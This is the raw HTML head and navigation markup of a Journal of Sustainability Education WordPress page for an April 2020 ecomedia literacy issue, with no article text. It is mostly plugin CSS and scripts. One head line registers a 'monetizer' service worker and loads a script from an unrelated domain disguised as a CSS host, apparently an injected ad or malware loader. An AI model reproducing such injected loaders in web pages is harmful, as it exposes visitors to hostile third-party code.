

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.susted.com/wordpress/april-2020-eco-media-literacy/
body_size: 14978
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>April 2020: Ecomedia Literacy &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="http://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="http://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="http://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="http://www.susted.com/wordpress/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='http://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='http://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"f581647923","gallery_scrolloffset":"20","eppathtoscripts":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='http://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<link rel="canonical" href="http://www.susted.com/wordpress/april-2020-eco-media-literacy/" />
<link rel='shortlink' href='http://www.susted.com/wordpress/?p=9251' />
<link rel="alternate" type="application/json+oembed" href="http://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fapril-2020-eco-media-literacy%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.susted.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.susted.com%2Fwordpress%2Fapril-2020-eco-media-literacy%2F&#038;format=xml" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-8d408247";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="http://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="http://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="http://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="http://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="http://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='http://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='http://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
